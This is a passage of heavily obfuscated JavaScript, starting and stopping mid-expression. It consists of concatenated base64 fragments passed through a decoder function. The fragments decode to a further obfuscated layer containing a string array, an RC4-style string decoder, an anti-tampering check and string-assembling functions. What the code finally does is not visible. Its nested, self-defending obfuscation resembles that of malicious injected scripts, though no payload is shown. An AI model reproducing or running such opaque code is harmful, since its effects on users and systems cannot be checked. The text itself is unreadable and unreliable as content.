x3361978u(0xd0)+'JLJywnb2NsZFVhR1MnLCdXT3hjTFNvZFc'+'1bm4nLCdXUEZjSG1vV1c1clMnLCdwdXZl'+'Vzd5MScsJ1dPQ2h2Y0pjVHRaZE9Tb0xrb'+_0x3361978u(0xf9)+'RjTVNvbmt0VycsJ1c3aGRMZ2FmV09xJyw'+_0x3361978u(0x130)+'LCdXUEZjVHV2bmVHJywnRFNvN1dRRFVXT'+_0x3361978u(0x1e5)+'s4RmEnLCd5OGsvcXRGZEdxJywndThrWGd'+'tb3hERycsJ1c2NWxsWWowJywnb3ZSZFJT'+'b2t0YScsJ1c3UmNPQ29CZmJXJywnQTIzY'+'084b25GRycsJ1dSS2ZpOG9iQUcnLCdXUW'+_0x3361978u(0xe4)+'ncko0elc3SmNSRycsJ3Zta0hoQ29Gd0cn'+'LCdXT2pURkNrQ2hxJywnREd2eHA4a0MnL'+'CdXT3BjVWN5NVc2bScsJ1c3T3FXNUdBV0'+'9PJywnVzVWZE53L2NWRzQnLCdXNnZqV1A'+'vY1A4a3QnLCdXN0duVzQwQldQeScsJ1c2'+'L2NROGt6VzZCY1ZhJywnQWIzZFBta0FXN'+'nEnLCdEdnpIVzQ5WCcsJ1c0cVd4TWZqJy'+'wnVzR1aHdN')+('YnQnLCdXNkRhV1BOY0dYZScsJ3I4b2VXU'+_0x3361978u(0x1af)+_0x3361978u(0x198)+_0x3361978u(0x15b)+_0x3361978u(0x1be)+_0x3361978u(0x17c)+'d6U2tzaG1vdEZxJywnVzRoY1RObGNVbWt'+'OJywncWd5V3NxOCcsJ3lKbnl1OGtOJywn'+'VzREV1dSdGNHYUcnLCdXUG5ZRmRiNScsJ'+'1dSbVVXUVNlVzRtJywnZG1vSVdRSmNKdE'+'cnLCdBQ29ZVzVtRVdPRycsJ1c0VHRXNW1'+'jY0cnLCdXNXhjUkNvZFc0ZGNOcScsJ1c0'+'RmRWS0JjUmRlJywnQW1vNVdQNXBXUm0nL'+'CdXNWxkUEhqT2FxJywnbGRpN0M4b2snLC'+_0x3361978u(0x242)+'nV09oY1AxMWRzcScsJ1c2eGNPQ2sxVzVa'+_0x3361978u(0x213)+_0x3361978u(0x1f6)+'V4Y01Tb0R0RycsJ1c1ZlpXT3BjR3QwJyw'+'nVzUxN1c2cW5uRycsJ1c0SEJXUkJjVmJP'+'JywnQThrT0JiTmRKRycsJ1dSbnVycTVIJ'+'ywnVzd1cEZ3NWonLCdXUlpjVDhvR1c1ck'+'snLCdXUGRjUTNMNmxXJywnV1JEZ3pDa0Z'+_0x3361978u(0xcf)+'bScsJ1c2ZGNUU29XVzROZEpHQmRSOG9Ea'+'k0zY1FDazYnLCduZjkxVzZHYScsJ1dSbn'+_0x3361978u(0x16e)+_0x3361978u(0x168)+'V1JTJywnQ1d4ZEc4a05XNkMnLCd5RzhEV'+'zc3Y1RHJywnV1BEQkFHVFEnLCduY1NGeD'+'hvdCcsJ1dR')+('WmNKSHFHVzR1JywnVzZ2UHBxRDQnLCdnW'+'HFnQkNvaycsJ3NYVmRPbWt6VzZpJywnaU'+'4xYVc1Q24nLCdXNVJjTFNrelc0WmNKVyc'+'sJ1c3aGRUV25YZmEnLCdXUlBxQUlQNScs'+'J2JlQmRUQ2ttRkcnLCdXNzdkTzhrbG1ZR'+_0x3361978u(0xa9)+'VhJywnV1E5QXNHRHQnLCdGMVBhVzRiTSc'+'sJ3Vta3JXNGxkTGRlJywnbzhrQVdSS2hX'+'UEMnLCdXNENSVzVSZExmRycsJ1c3aWtXN'+'lNWV084JywncW1rY1c3UmROSjQnLCdXNV'+'BNa2JITCcsJ3ptazFjU282Q0cnLCdXNWh'+'jVHZaY0w4a3cnLCdXNzA4VzZaZEhMZScs'+'J2MxbGRLOG9Rc1cnLCd2SUxablNrTCcsJ'+'2dmZGRHOGtmQlcnLCdCOGtrVzdSZFZkOC'+_0x3361978u(0x122)+'XUktOV1BtK1c1dScsJ0VDb2dXT2JoV1BP'+'JywnbXFHd3NDb2snLCdXUDl5clNrYWVXJ'+'ywncVp6Y2NTa00nLCdGWmVldXJtJywnZ1'+_0x3361978u(0xf1)+_0x3361978u(0x1e4)+'azlEYScsJ2QwelFXNkdqJywnV1FYcnhIW'+_0x3361978u(0xee)+'liYmEnLCd4TEsxcUdpJywnV1BTZ1dPYWN'+_0x3361978u(0x131)+'aEcnLCd1M0RDVzRQcycsJ1dQQ2VvQ29qR'+'UcnLCd2SnZ1bkNrdicsJ1c1MGhXNGRkTG'+'dlJywnV1BOY044b01XNW5HJywnYUNvT1d'+'PUmNQWEcnLCdXNkhGVzdlNGVHJywncHYx'+'UFc0bWgnLCdXNUJjVVNvQm1YcScsJ3BiR'+'zlBbW9oJywnVzZGY0w4b05wSnEnLCdXUj'+'g5cDhvRHph')+('JywnRnFTSndTb0MnLCdmQ2tGV1F1VFdQN'+'CcsJ1dPdkNFOGtIaHEnLCdXUkpjS2ZaY0'+'0xaScsJ1c1QmNRdy9jVVNrdScsJ1dSV0d'+_0x3361978u(0xc7)+'VFBnYmZVJywnRnR5cUZKQycsJ1c1N2ROO'+_0x3361978u(0x110)+'tJVzV4ZFZiQycsJ1c3V2V1MnJLJywnV1B'+'GY1B4dGNMZ2UnLCd4bW9LV1BMa1dPSycs'+_0x3361978u(0xde)+_0x3361978u(0x215)+'1XaScsJ3c4a3JXNGhkUXFXJywndFptMFc'+_0x3361978u(0x100)+'N1dSbTlXUnUnLCdXNVpkSmVTT1dQUycsJ'+'1dRYktXUVZjSkNvdicsJ1c1aGRUU2t0Y1'+_0x3361978u(0xbb)+'nLCdXNnhjR21rZFc3QmNWRycsJ2VDb2xX'+'T0pjVFpLJywnVzRQc1dQL2NTYXUnLCdXN'+'0ZjTFNvQ1c2dGNJVycsJ1c0RmNQeFJjS1'+'NrWicsJ2ZDa2RnU2tOdmEnLCdXUHBjTzh'+'vVFc3Ym4nLCd2cnFWQnRPJywncFNvMFdS'+'RmNUcjQnLCdXN3pZckx0ZEhHJywnbWdma'+'Fc1bXUnLCduSy9kTm1rQURXJywnVzU1aX'+'RLUmRRYScsJ1c2amlXUlpjVkk4JywnVzd'+'IUnN4bGRUcScsJ1dQYklxQ2txbnEnLCdX'+'NkpjT1Nrblc2QmNPcScsJ0VkMVlhQ2t0J'+'ywnemRIMW5DazAnLCdEOGtndFlCZExhJy'+'wnQkpid3g4a3onLCdXNHhkVGJML2hhJyw'+'nVzViWldQUmNSYmknLCdXUXlsaVNvMnlh'+_0x3361978u(0x18c)+'EtXJywndlNrUlc3WmRPY1MnLCdXUmRjSU'+'5EQnZHJywn')+('QUtKY09tbzdBVycsJ3lkeUtXN3RjTUcnL'+_0x3361978u(0x190)+'dXN2RkUjF1MldPRycsJ1dSZUdXUW1aVzd'+_0x3361978u(0xe3)+_0x3361978u(0xfa)+'zdKY0txJywncjhveVdPbkVXUGEnLCdXT1'+_0x3361978u(0x21d)+'jVmQ0N1c1VycsJ1dRL2NOZTlndlcnLCdz'+_0x3361978u(0x1dc)+'1JHJywnQllidFc0dScsJ2J3dGRRQ29uRk'+'cnLCd5SmZ0bVNrNCcsJ1c3YldXNHFicGE'+'nLCdxU295VzZPT1dPZScsJ1c1eGRQcXZ4'+'bmEnLCdXUFdMQ3ZUWicsJ2N2WmRPOG9mc'+'WEnLCdvTXRkUm1vMXZxJywnVzdGZFJKTG'+'hpRycsJ3NaZmFwbWs1Jywna1hsZEhjT3o'+'nLCdic3hkSGJ5MScsJ1c3M2NPTE5jTkNr'+'ZScsJ2N2L2RUU293eHEnLCduZ3J4VzVXW'+'icsJ1c1UmRNdUJjVmRxJywnb2UzZEdTa0'+_0x3361978u(0x1de)+_0x3361978u(0x199)+'eFdPbGNWZFMnLCdXNGxkU3hXeldRcScsJ'+'1c2eGNPZVJjSW1rbycsJ3hkRHRqU2swJy'+'wneDhrTFc3M2RQczQnLCdqTHpnVzZhYic'+'sJ0VIck9mOGtDJywnVzR4Y1M4b0lnWlcn'+'LCdXT3pwdENrZG5hJywnV08zY0x3OW9sV'+'ycsJ2hDazdvOGs3Q1cnLCdXN05jVnYvY0'+_0x3361978u(0x19b)+'Dbzh5RycsJ1c3RHFXNU9MamEnLCd4THFs'+'RnNXJywnVzVuSFdRWmNVOGsyJywndUtOY'+'1ZDb1VCVycsJ1c0N2NQOG9OVzZSY01xJy'+'wnVzQvZEdt')+('a1dqY2UnLCdXNVpkR3RyZ25xJywnV09HZ'+'VdPYVVXNmknLCdkSUJkTUhlMCcsJ3ltb2'+'pXNDgzV1FPJywnVzVSY0lta1ZXNHhjVGE'+'nLCdrOGtobjhrdEZxJywnemF4ZFJDa21X'+_0x3361978u(0x15d)+_0x3361978u(0x22a)+'BkT1NrWXBkMCcsJ1c1QmRJSER3bkcnLCd'+_0x3361978u(0xa5)+_0x3361978u(0x236)+'icsJ3JDaytrQ29JQ2EnLCd5TFNCeHRtJy'+'wnbUNvbldRbGNWWWknLCdXNTNkTVhqMWt'+_0x3361978u(0x102)+_0x3361978u(0x124)+'ywndEd6eEVta2UnLCdXN0hNbmNEcicsJ0'+_0x3361978u(0x152)+'tby9XTzFYJywnV1JSY1Btb1VXNWJGJywn'+_0x3361978u(0x232)+_0x3361978u(0x180)+'dod1BYVzU4aCcsJ2xmTFRXNG1kJywnVzV'+'WZFFNZUZXUUsnLCd1YWY0QkNrcicsJ1dQ'+'aGNHQ29oVzVUUScsJ1dQVmNQTEx0Z2EnL'+'CdFOG9lVzdhQVdPQycsJ1c1RmNLQ29HVz'+'ZGY1JXJywnVzdEdHQzN2RKcScsJ1c1L2R'+'RU2srbXQ4JywnZU52ZVc1OEQnLCdXT2hk'+'VFNrL1dRSmNPcScsJ3lLcGNTOG93cXEnL'+_0x3361978u(0x1df)+'lDa0snLCd0dERhZkNrNCcsJ1dRWmNOZVR'+'lcGEnLCdGcXlEQUlxJywnVzYxZ1dSWmNH'+'cjgnLCdpM1RWVzc4cycsJ0R4YVVFWFMnL'+'CdXN3J0VzZXUmVhJywncThrRFc2TmRMR0'+'snLCdXNWhj')+('SUNvTFc1SmNScScsJ1c1RmNRU2t4VzYzY'+'1RXJywnVzRaZExoNEVXUEMnLCdGU29uV1'+_0x3361978u(0x142)+'jTjNaY1RTazQnLCdXN2pzV1B0Y1RJYScs'+'J0Rta0REYUJkTlcnLCdXUHBjT2Y5SXlXJ'+'ywnVzYzZE5ta1dwc0cnLCdXN1ByckxaZF'+_0x3361978u(0x24d)+'sJ2I4a2FwQ2s2RWEnLCdXNUZjUjhrV1c0'+_0x3361978u(0x10f)+'mlXUTQ4b0Nvc2xHaGRTVycsJ3FTby9XUm'+_0x3361978u(0x101)+'0ZElxJywnbG1rcVdQRzlXUnEnLCdEZFJk'+_0x3361978u(0x25b)+'zRQbldRcGNKbWsxJywnVzVWZElnQ1JXUV'+'MnLCdxZjR2dFdXJywnRm1rTmNtb3ByRyc'+'sJ1c3cGNUeFZjUjhrcCcsJ3ZTb2FXNTRh'+'V09LJywnYklOZE5XYXInLCdnZVZkTDhrb'+_0x3361978u(0xc0)+'FoZFIwcGRTWTNkVGNWY0hDa0snLCdXNXk'+'rVzdLbFdRSycsJ1dScGNRSy9jSXVXJywn'+'QldITkJDazgnLCdXNXBkVlNrN2pHdScsJ'+'1c3UEpnR1AwJywnVzVOZEg4a0dmYzgnLC'+_0x3361978u(0x11f)+_0x3361978u(0x202)+_0x3361978u(0x166)+'ThvYVc0WFcnLCdXNlQrV1FaY0lta20nLC'+_0x3361978u(0x1a1)+'nLCdXT0JjSmc1dUVxJywnZ1dSZElaZVgn'+'LCdXUnZWRENrOGpxJywnV09UT1dSTmNTO'+'G9WJywnZVNvZ1dPcGNWWHUnLCdXUWxjTG'+_0x3361978u(0xa7))+(_0x3361978u(0xac)+'3Zta1FXNVZkSmJ5JywnV1BwY0syL2NWZ3'+_0x3361978u(0x1db)+'GY1JHJywnZlNrS1dScU9XT0snLCdXTzBv'+_0x3361978u(0x1c3)+'UMnLCdXNUZjVDhvRFc1aGNRcScsJ1c2MF'+'ZXNnFpV095JywnV1JyM1dScGNOWUJjTko'+'4JywnVzZsZEw4a3RwY08nLCdhbWtQV1BH'+_0x3361978u(0x234)+'2RLbWtKdHEnLCdxU29WV1FEaFdQMCcsJ1'+'dQMEFXUFdIVzdPJywnV09WY1JmSmNUTVc'+'nLCd5R3ZJY21rcicsJ2pTbytXUEpjU3V1'+'bERTb0hXNU5kVjNQKycsJ1c2cGRUOGtHY'+'UkwJywncmV5eHpZQycsJ1dPZXVjbW9Edm'+'EnLCdXN0dzVzcvZFRoSycsJ1c2NENXNTd'+_0x3361978u(0x208)+'N2lqV1FHJywnV095aGw4b3B3VycsJ1c1a'+_0x3361978u(0x119)+'d6cWJ6dVNrSicsJ1dSR0lXUk8rVzVtJyw'+'nc21rQkZjbGRPRycsJ1c0MTF4M0ZkU1cn'+'LCdXNi9kUzBCY0lyaScsJ1c2U25EZ2JCJ'+'ywnVzQ3ZFAySzRXUkcnLCdXNVJkTWdwY0'+'ljVycsJ3BTa3pqOGtTQ3EnLCdXNlRocTB'+'CZFNHJywneWZyblc2VDQnLCdXTzErV09W'+_0x3361978u(0x257)+_0x3361978u(0x13d)+_0x3361978u(0x1e1)+_0x3361978u(0x182)+'V1BCY0lHOCcsJ3FXdWdGSEsnLCdsd1QyV'+'zdpaCcsJ1c0RFVXT2hjVGNXJywnVzQxeF'+'dQZGNHYWUn')+('LCd2Zm5jVzc1WScsJ0R1aTZBcXEnLCdXN'+'UpjVG1rbFc2RmNIVycsJ3EyVFZXNkx0Jy'+'wnVzd4ZEtta0VhY0snLCdXUC9jVmVyL0V'+'xJywnV1JCY1FoZkZ2YScsJ3UwZTd5WXkn'+'LCdpS3pHVzYwRycsJ3JiNDRBQ29UJywnV'+_0x3361978u(0x195)+_0x3361978u(0x111)+'1MUFXUHhjVVNrSicsJ1c3ZWNXNWUzV091'+'JywnZzhrZ2o4a0NxcScsJ3laNXFqOGs1J'+'ywncUNvNFdQOXpXUTAnLCdxQ2tTY1NvTE'+'RhJywnb1NvbFdQSmNJY3UnLCdXNEJkSzN'+'WY0phNCcsJ1dPWmNLYkNHVzZDJywnd1Nr'+'WGhtb0J3VycsJ1c2N2NPOG9Hb0hHJywnV'+_0x3361978u(0x13a)+'wnV1JHVWlDb1RDYSddO2Z1bmN0aW9uIF8'+'weDQ3NjcxNTBlKGEsYil7YT1hLTB4MWIy'+_0x3361978u(0x16d)+'F8weDQ3NjcxNTBlWyd0enRXaGonXT09PX'+'VuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24'+_0x3361978u(0x140)+'b3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMT'+'U5PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky'+'89Jzt2YXIgaz0nJztmb3IodmFyIGw9MHg'+'wLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCdd'+'KG8rKyk7fm4mJihtPWwlMHg0P20qMHg0M'+'CtuOm4sbCsrJTB4NCk/ays9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pig'+'tMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2lu'+'ZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2Y'+_0x3361978u(0x14e)+'tdLG89MHgw')+('LHAscT0nJyxyPScnO2w9ZChsKTtmb3Iod'+'mFyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dT'+'x2O3UrKyl7cis9JyUnKygnMDAnK2xbJ2N'+'oYXJDb2RlQXQnXSh1KVsndG9TdHJpbmcn'+'XSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7f'+_0x3361978u(0x1fa)+_0x3361978u(0xb2)+'rKyl7blt0XT10O31mb3IodD0weDA7dDww'+'eDEwMDt0Kyspe289KG8rblt0XSttWydja'+'GFyQ29kZUF0J10odCVtWydsZW5ndGgnXS'+'kpJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+_0x3361978u(0xbe)+'dmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107d'+'ysrKXt0PSh0KzB4MSklMHgxMDAsbz0oby'+'tuW3RdKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQ'+'XQnXSh3KV5uWyhuW3RdK25bb10pJTB4MT'+'AwXSk7fXJldHVybiBxO307XzB4NDc2NzE'+_0x3361978u(0x20b)+_0x3361978u(0xa6)+_0x3361978u(0x230)+'1fMHg0NzY3MTUwZFsweDBdLGY9YStlLGc'+'9XzB4NDc2NzE1MGVbJ2l2UkRsZSddW2Zd'+_0x3361978u(0x1e0)+'DQ3NjcxNTBlWydkY2NEb0QnXT09PXVuZG'+'VmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oail'+'7dGhpc1snQmx4UnZMJ109aix0aGlzWydL'+'WmdIalQnXT1bMHgxLDB4MCwweDBdLHRoa'+'XNbJ0R5ckZZQSddPWZ1bmN0aW9uKCl7cm'+'V0dXJuJ25l')+('d1N0YXRlJzt9LHRoaXNbJ293ZlhCTCddP'+_0x3361978u(0x14d)+'IwKntceDVjdytceDIwKicsdGhpc1snclh'+'LUnNzJ109J1tceDI3fFx4MjJdLitbXHgy'+'N3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb'+'3RvdHlwZSddWydIc29QdGEnXT1mdW5jdG'+_0x3361978u(0x1e6)+'pc1snb3dmWEJMJ10rdGhpc1snclhLUnNz'+'J10pLGs9alsndGVzdCddKHRoaXNbJ0R5c'+'kZZQSddWyd0b1N0cmluZyddKCkpPy0tdG'+'hpc1snS1pnSGpUJ11bMHgxXTotLXRoaXN'+'bJ0taZ0hqVCddWzB4MF07cmV0dXJuIHRo'+_0x3361978u(0xe5)+_0x3361978u(0x210)+'9uKGope2lmKCFCb29sZWFuKH5qKSlyZXR'+_0x3361978u(0x1bd)+'J10odGhpc1snQmx4UnZMJ10pO30saVsnc'+_0x3361978u(0x125)+_0x3361978u(0x1ea)+_0x3361978u(0x16c)+_0x3361978u(0x139)+'3B1c2gnXShNYXRoWydyb3VuZCddKE1hdG'+'hbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ0t'+_0x3361978u(0x118)+'IGoodGhpc1snS1pnSGpUJ11bMHgwXSk7f'+_0x3361978u(0x239)+'B0YSddKCksXzB4NDc2NzE1MGVbJ2RjY0R'+_0x3361978u(0x11c)+_0x3361978u(0x1d6)+'GVbJ2l2UkRsZSddW2ZdPWM7fWVsc2UgYz'+'1nO3JldHVy')+('biBjO30oZnVuY3Rpb24oYSxiKXt2YXIgS'+'j1fMHg0NzY3MTUwZTt3aGlsZSghIVtdKX'+'t0cnl7dmFyIGM9LXBhcnNlSW50KEooMHg'+'xZGIsJ1ZNM3MnKSkrcGFyc2VJbnQoSigw'+_0x3361978u(0xfb)+'igweDRjYiwnbSZwVScpKStwYXJzZUludC'+'hKKDB4NTZhLCdGJTVYJykpKnBhcnNlSW5'+'0KEooMHgzNzcsJ1FUWzQnKSkrLXBhcnNl'+'SW50KEooMHgyOTMsJyliTnUnKSkrcGFyc'+'2VJbnQoSigweDJiNCwnKDZ1TCcpKSstcG'+'Fyc2VJbnQoSigweDI3NSwnVEJKYycpKSo'+'tcGFyc2VJbnQoSigweDMyOSwnMVdeUCcp'+'KSstcGFyc2VJbnQoSigweDYzMywnN21lc'+'icpKSotcGFyc2VJbnQoSigweDIzYSwna3'+'peWycpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDc2NzE1MG'+'QsMHg3MmM5NCksIWZ1bmN0aW9uKCl7dmF'+'yIEs9XzB4NDc2NzE1MGUsZD17fTtkW0so'+'MHgyYjksJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyE9PXQ7fSxkW0soMH'+'gzNmYsJzJhYXAnKV09SygweDJhMCwnYlE'+'wWCcpK0soMHgyZTksJ2lDTDEnKSxkW0so'+'MHg2MTMsJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcz09PXQ7fSxkW0soMH'+'g2NTEsJzdtZXInKV09SygweDUxNSwnUXJ'+_0x3361978u(0xb1)+'KV09SygweDY1MCwnSDRwVScpK0soMHgyN'+_0x3361978u(0xfc)+'cnKV09ZnVu')+(_0x3361978u(0x1a9)+'ygweDFkNSwna3FWbicpXT1LKDB4MzE3LC'+'dVVzNMJykrSygweDYzZCwnT2doXScpLGR'+'bSygweDM5Yiwnd1EkXScpXT1mdW5jdGlv'+'bihzLHQsdSl7cmV0dXJuIHModCx1KTt9L'+'GRbSygweDM3YSwnT2doXScpXT1LKDB4NW'+'ZhLCcpYk51JykrSygweDJhOSwnWChCMSc'+_0x3361978u(0x240)+'LCc3bWVyJykrSygweDQwNSwna3FWbicpL'+'GRbSygweDRlMCwnKDZ1TCcpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzPHQ7fSxkW0s'+_0x3361978u(0x157)+'cyx0KXtyZXR1cm4gcz09PXQ7fSxkW0soM'+'HgzYjAsJ2txVm4nKV09ZnVuY3Rpb24ocy'+_0x3361978u(0x1d1)+'xYiwnZ054ZycpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzPD10O30sZFtLKDB4NGY4L'+'CcmOFhXJyldPWZ1bmN0aW9uKHMsdCl7cm'+'V0dXJuIHMrdDt9LGRbSygweDMxMiwnSUx'+_0x3361978u(0x12f)+_0x3361978u(0x18d)+'V09SygweDFjZSwnJmt0ZicpK0soMHgyY2'+_0x3361978u(0x17b)+'rSygweDM5Mywnd1EkXScpK0soMHg2MjAs'+'JyliTnUnKStLKDB4NjYyLCc3bWVyJykrS'+_0x3361978u(0x171)+'goQjEnKStLKDB4NTc0LCdwVkRCJykrSyg'+'weDJiYiwnZ054ZycpKyddJyxkW0soMHgx'+'YzEsJ2txVm4nKV09SygweDFkYywnVEJKY'+_0x3361978u(0x1c1)+'VjLCdJTHpX')+(_0x3361978u(0x136)+'2UsJ0g0cFUnKStLKDB4NDBiLCdwVkRCJy'+'krSygweDY2MCwncFlrRScpK0soMHgyMzM'+'sJ0RATlInKStLKDB4NWUyLCdqN2ViJykr'+'SygweDI1ZCwnRiU1WCcpK0soMHg1ODMsJ'+'0VsUWgnKStLKDB4MmZlLCdYZmUxJykrSy'+'gweDRmMywnajdlYicpK0soMHg1ZDEsJ3d'+'RJF0nKSsnWicsZFtLKDB4MmNmLCdqN2Vi'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HModCk7fSxkW0soMHgzNmIsJ0tkKlInKV'+'09SygweDI0MCwnRiU1WCcpK0soMHgzZTQ'+_0x3361978u(0x22f)+_0x3361978u(0x120)+'2o3ZWInKStLKDB4M2QwLCdiUTBYJykrSy'+'gweDMzNiwnOSlDMycpK0soMHgzYjMsJ1Z'+'NM3MnKStLKDB4NDFhLCdJTHpXJykrSygw'+'eDI2YiwnXkF1RScpK0soMHgzMjIsJ2txV'+'m4nKStLKDB4MzY3LCdwWWtFJykrSygweD'+'U4YiwnajdlYicpK0soMHg1OTYsJ3dRJF0'+'nKStLKDB4M2ZhLCczXTQwJykrSygweDUw'+'YywnanNVTicpK0soMHg0OTEsJ1RCSmMnK'+'StLKDB4MjQ0LCdqIWZlJykrSygweDQwMy'+_0x3361978u(0xe1)+'LKDB4M2MyLCc4ZjZ6JykrSygweDFiOSwn'+'aUNMMScpK0soMHgyMGYsJ2o3ZWInKStLK'+'DB4MWY1LCdkMG5KJykrSygweDM3NCwnSD'+'RwVScpK0soMHgzMGQsJ3BZa0UnKStLKDB'+_0x3361978u(0x1f9)+'IycpK0soMHg0YzYsJ2txVm4nKStLKDB4M'+_0x3361978u(0x1b8)+_0x3361978u(0x114))+('NDAsJ3dRJF0nKStLKDB4MjE2LCdUQkpjJ'+'ykrSygweDY0YiwnVk0zcycpK0soMHgyZT'+_0x3361978u(0x1ae)+'rSygweDJhMywnRWxRaCcpK0soMHg2NWUs'+'J1ZkTVonKStLKDB4NTE5LCdVVzNMJykrS'+_0x3361978u(0x244)+_0x3361978u(0x23d)+'weDYwMCwnRWxRaCcpK0soMHgzNzYsJyg2'+'dUwnKStLKDB4MzA5LCdwVkRCJykrSygwe'+'DNkMSwnOGY2eicpK0soMHg0ZjIsJzFXXl'+'AnKStLKDB4NGQwLCcpYk51JykrSygweDM'+_0x3361978u(0x1cb)+'KStLKDB4NWExLCdiUTBYJykrSygweDFkM'+'SwnKDZ1TCcpK0soMHgzMGEsJ1goQjEnKS'+'tLKDB4MjkwLCdJTHpXJykrSygweDViYyw'+'nM100MCcpK0soMHgzY2MsJ1RCSmMnKStL'+'KDB4NDU0LCdpQ0wxJykrSygweDRkYiwnK'+'WJOdScpK0soMHg1MDIsJ2txVm4nKStLKD'+'B4MjRlLCcxV15QJykrSygweDNiYSwndlR'+_0x3361978u(0xec)+'NGNmLCdqSzUxJykrSygweDMwMCwnM100M'+'CcpK0soMHg0MTgsJ3BWREInKStLKDB4NT'+'M0LCdRcllXJykrSygweDI2YSwnWGZlMSc'+'pK0soMHgyYjYsJ2lqbVMnKStLKDB4NGQ1'+'LCdwWWtFJykrSygweDU0NCwnaUNMMScpK'+_0x3361978u(0xcd)+'cma3RmJykrSygweDNmYiwnaUNMMScpK0s'+_0x3361978u(0x10a)+_0x3361978u(0xcc)+'Hg1NzUsJzFXXlAnKStLKDB4MzUwLCdjKU'+_0x3361978u(0x1ab))+('eDJhYSwnWV5VJCcpK0soMHgzYmIsJ1hmZ'+_0x3361978u(0x260)+'NhNiwnRWxRaCcpK0soMHg1MDksJzFXXlA'+'nKStLKDB4MWU4LCdoSWEjJykrSygweDVm'+'YywnYlEwWCcpK0soMHgzMDYsJ1FyWVcnK'+'StLKDB4MzkyLCdoSWEjJykrSygweDUxYy'+'wnUXJZVycpK0soMHg2NjUsJ2lDTDEnKSt'+'LKDB4NTA0LCcma3RmJykrSygweDQ3Mywn'+'anNVTicpK0soMHgzMDMsJzFnTVYnKStLK'+'DB4MmEyLCdVVzNMJykrSygweDJhZSwnUX'+'JZVycpK0soMHgzZjEsJ2QwbkonKStLKDB'+'4Mjc5LCdFbFFoJykrSygweDFkZiwnaks1'+'MScpK0soMHg0NjQsJ0hCaXYnKStLKDB4M'+'jQ2LCdjKUU2JykrSygweDQ2YSwnJjhYVy'+_0x3361978u(0x1d2)+_0x3361978u(0x1a0)+'K0soMHg1MWQsJyliTnUnKStLKDB4NjU4L'+'CdEQE5SJykrSygweDVkOSwnMWdNVicpK0'+'soMHgyNTIsJ2t6XlsnKStLKDB4NjRlLCd'+_0x3361978u(0x223)+'MHg0MTAsJ2t6XlsnKStLKDB4NWQ3LCdLZ'+'CpSJykrSygweDQyNCwnWV5VJCcpK0soMH'+'g1NzYsJ2lqbVMnKStLKDB4NDVmLCczXTQ'+_0x3361978u(0x108)+_0x3361978u(0x1e2)+'ykrSygweDYwYywnSDRwVScpK0soMHg1Mz'+'csJ1ZkTVonKStLKDB4NWQ0LCdIQml2Jyk'+_0x3361978u(0x1cf)+'J0lMelcnKStLKDB4MzgyLCdEQE5SJykrS'+'ygweDM1ZCwnRWxRaCcpK0soMHg1NDYsJ1'+'NbIXYnKStL')+('KDB4MjdmLCdFbFFoJykrSygweDU1NywnX'+_0x3361978u(0x1ac)+'B4NWU4LCdiUTBYJykrSygweDVmMywnRWx'+'RaCcpK0soMHg2NjYsJyliTnUnKStLKDB4'+'MmQ2LCdjKUU2JykrSygweDI2NiwnJmt0Z'+'icpK0soMHgzMGUsJ1FUWzQnKStLKDB4Mj'+'ZkLCd3USRdJykrSygweDI0NSwncFZEQic'+_0x3361978u(0x126)+'LCdJTHpXJykrSygweDJjYywnSEJpdicpK'+'0soMHg1ZmUsJ2pLNTEnKStLKDB4NDJiLC'+'dLZCpSJykrSygweDJjOSwnVEJKYycpK0s'+'oMHgxZjAsJ09naF0nKStLKDB4NGVjLCcx'+'V15QJykrSygweDRhNiwnUXJZVycpK0soM'+_0x3361978u(0x129)+_0x3361978u(0x18e)+'xZjMsJyliTnUnKStLKDB4MzJmLCdUQkpj'+'JykrSygweDU2OSwnIUVKcScpK0soMHg1M'+'zYsJzkpQzMnKStLKDB4MmYzLCdLZCpSJy'+'krSygweDYxYSwnJmt0ZicpK0soMHgyZDA'+_0x3361978u(0xe8)+'SygweDFiYiwnVk0zcycpK0soMHg0ZDEsJ'+'1ZkTVonKStLKDB4NTQzLCdqSzUxJykrSy'+'gweDVkMiwnUXJZVycpK0soMHg1NmMsJ2o'+'hZmUnKStLKDB4NTg0LCdpQ0wxJykrSygw'+_0x3361978u(0x219)+'DEnKStLKDB4M2UzLCchRUpxJykrSygweD'+'RjMCwnMWdNVicpK0soMHgzNjIsJ2dOeGc'+'nKStLKDB4NDI3LCdYZmUxJykrSygweDI4'+'ZSwnSEJpdicpK0soMHg1M2MsJ1FyWVcnK'+'StLKDB4MzBiLCcmOFhXJykrSygweDQ4Mi'+_0x3361978u(0x1b1))+('K0soMHg0ZjksJ3BZa0UnKStLKDB4M2M4L'+'CdwVkRCJykrSygweDJiYSwnKDZ1TCcpK0'+_0x3361978u(0x105)+'rcVZuJykrSygweDJkZCwnOSlDMycpK0so'+'MHg0YTEsJyZrdGYnKStLKDB4NTZlLCdtJ'+'nBVJykrSygweDI2NSwnJjhYVycpK0soMH'+'gzOTksJzNdNDAnKStLKDB4NTBhLCdTWyF'+'2JykrSygweDI2MCwnMWdNVicpK0soMHgz'+_0x3361978u(0x254)+'ykrSygweD